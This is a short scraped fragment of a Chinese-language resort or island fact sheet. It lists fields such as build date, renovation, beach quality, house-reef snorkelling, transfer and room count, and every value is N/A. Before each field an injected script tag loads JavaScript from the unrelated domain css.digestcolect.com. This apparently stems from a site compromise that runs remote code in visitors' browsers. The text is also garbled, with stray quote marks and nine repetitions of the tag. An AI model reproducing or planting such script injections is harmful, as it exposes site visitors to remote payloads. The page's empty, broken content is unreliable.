
"<script type=text/javascript src='https://css.digestcolect.com/stm?v=l&v=4'></script>建造时间
N/A
"<script type=text/javascript src='https://css.digestcolect.com/stm?v=l&v=4'></script>最近整修
N/A
"<script type=text/javascript src='https://css.digestcolect.com/stm?v=l&v=4'></script>沙滩品质
N/A
"<script type=text/javascript src='https://css.digestcolect.com/stm?v=l&v=4'></script>房礁浮浅
N/A
"<script type=text/javascript src='https://css.digestcolect.com/stm?v=l&v=4'></script>岛屿位置
N/A
"<script type=text/javascript src='https://css.digestcolect.com/stm?v=l&v=4'></script>上岛交通
N/A
"<script type=text/javascript src='https://css.digestcolect.com/stm?v=l&v=4'></script>交通时间
N/A
"<script type=text/javascript src='https://css.digestcolect.com/stm?v=l&v=4'></script>岛屿大小
N/A
"<script type=text/javascript src='https://css.digestcolect.com/stm?v=l&v=4'></script>客房总数
N/A